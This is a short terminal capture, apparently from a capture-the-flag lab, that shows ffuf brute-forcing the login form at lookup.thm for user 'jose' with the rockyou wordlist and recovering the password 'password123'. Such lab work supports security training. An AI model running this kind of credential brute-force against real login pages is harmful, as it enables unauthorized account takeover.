 root@ip-10-10-127-121:~# ffuf -H 'Content-Type: application/x-www-form-urlencoded' -u 'http://
lookup.thm/login.php' -w /usr/share/wordlists/rockyou.txt -X POST -d 'username=jose&password=F
UZZ' -mc all -t 100 -fs 62
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v1.3.1
________________________________________________
:: Method : POST
:: URL : http://lookup.thm/login.php
:: Wordlist : FUZZ: /usr/share/wordlists/rockyou.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=jose&password=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 100
:: Matcher : Response status: all
:: Filter : Response size: 62
________________________________________________
password123 [Status: 302, Size: 0, Words: 1, Lines: 1]
:: Progress: [7936/14344391] :: Job [1/1] :: 9026 req/sec :: Duration: [0:00:01] :: Errors: 0